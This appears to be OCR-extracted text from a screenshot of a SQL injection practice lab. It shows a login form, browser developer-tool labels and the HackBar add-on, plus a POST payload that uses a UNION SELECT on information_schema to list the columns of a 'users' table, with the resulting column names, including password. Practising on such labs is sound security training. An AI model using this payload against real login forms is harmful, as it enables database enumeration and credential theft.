 Your Login name:1
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1") union select 1,group_concat(column_name) from information_schema.columns where table_name='users'
#&passwd=